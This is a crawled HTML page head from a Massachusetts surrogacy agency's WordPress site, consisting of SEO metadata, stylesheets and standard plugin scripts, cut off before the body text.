

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogacyinmassachusetts.com/become-a-surrogate-in-west-roxbury-ma/
body_size: 103709
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Become a Surrogate in West Roxbury MA | Call Today (617) 410-8730</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Surrogacy Agency in Massachusetts" />
        <meta itemprop="url" content="https://surrogacyinmassachusetts.com" />

                                        	<link rel="pingback" href="https://surrogacyinmassachusetts.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Become a Surrogate in West Roxbury MA | Call Today (617) 410-8730</title>
	<meta name="description" content="Are you ready to start the process to become a surrogate in West Roxbury MA, Call us at (617) 410-8730 to get started or fill out our form today!" />
	<link rel="canonical" href="https://surrogacyinmassachusetts.com/become-a-surrogate-in-west-roxbury-ma/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Become a Surrogate in West Roxbury MA | Call Today (617) 410-8730" />
	<meta property="og:description" content="Are you ready to start the process to become a surrogate in West Roxbury MA, Call us at (617) 410-8730 to get started or fill out our form today!" />
	<meta property="og:url" content="https://surrogacyinmassachusetts.com/become-a-surrogate-in-west-roxbury-ma/" />
	<meta property="og:site_name" content="Surrogacy Agency in Massachusetts" />
	<meta property="article:published_time" content="2019-02-01T13:56:14+00:00" />
	<meta property="article:modified_time" content="2018-08-16T13:21:25+00:00" />
	<meta name="author" content="JSADev10" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev10" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogacyinmassachusetts.com/become-a-surrogate-in-west-roxbury-ma/","url":"https://surrogacyinmassachusetts.com/become-a-surrogate-in-west-roxbury-ma/","name":"Become a Surrogate in West Roxbury MA | Call Today (617) 410-8730","isPartOf":{"@id":"https://surrogacyinmassachusetts.com/#website"},"datePublished":"2019-02-01T13:56:14+00:00","dateModified":"2018-08-16T13:21:25+00:00","author":{"@id":"https://surrogacyinmassachusetts.com/#/schema/person/932b79e595a98e52bf81eee87c8748e2"},"description":"Are you ready to start the process to become a surrogate in West Roxbury MA, Call us at (617) 410-8730 to get started or fill out our form today!","breadcrumb":{"@id":"https://surrogacyinmassachusetts.com/become-a-surrogate-in-west-roxbury-ma/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogacyinmassachusetts.com/become-a-surrogate-in-west-roxbury-ma/"]}]},{"@type":"BreadcrumbList","@id":"https://surrogacyinmassachusetts.com/become-a-surrogate-in-west-roxbury-ma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogacyinmassachusetts.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://surrogacyinmassachusetts.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Become a Surrogate in West Roxbury MA"}]},{"@type":"WebSite","@id":"https://surrogacyinmassachusetts.com/#website","url":"https://surrogacyinmassachusetts.com/","name":"Surrogacy Agency in Massachusetts","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogacyinmassachusetts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://surrogacyinmassachusetts.com/#/schema/person/932b79e595a98e52bf81eee87c8748e2","name":"JSADev10","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogacyinmassachusetts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"JSADev10"},"url":"https://surrogacyinmassachusetts.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Massachusetts &raquo; Feed" href="https://surrogacyinmassachusetts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Massachusetts &raquo; Comments Feed" href="https://surrogacyinmassachusetts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogacyinmassachusetts.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surrogacyinmassachusetts.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://surrogacyinmassachusetts.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://surrogacyinmassachusetts.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://surrogacyinmassachusetts.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://surrogacyinmassachusetts.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://surrogacyinmassachusetts.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://surrogacyinmassachusetts.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://surrogacyinmassachusetts.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<link rel="https://api.w.org/" href="https://surrogacyinmassachusetts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://surrogacyinmassachusetts.com/wp-json/wp/v2/posts/2499" />
<link rel='shortlink' href='https://wp.me/p7zA7U-Ej' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://surrogacyinmassachusetts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fbecome-a-surrogate-in-west-roxbury-ma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://surrogacyinmassachusetts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fbecome-a-surrogate-in-west-roxbury-ma%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
